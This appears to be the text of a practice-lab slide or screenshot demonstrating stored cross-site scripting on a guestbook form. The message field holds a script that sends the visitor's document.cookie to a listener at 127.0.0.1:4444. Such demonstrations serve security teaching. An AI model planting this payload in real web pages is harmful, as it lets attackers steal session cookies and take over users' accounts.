 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Pablo
<script>
var i = new Image ();
i.src = "http://127.0.0.1:4444/log?c=" +
encodeURIComponent(document.cookie);
</script>
Message *
Sign Guestbook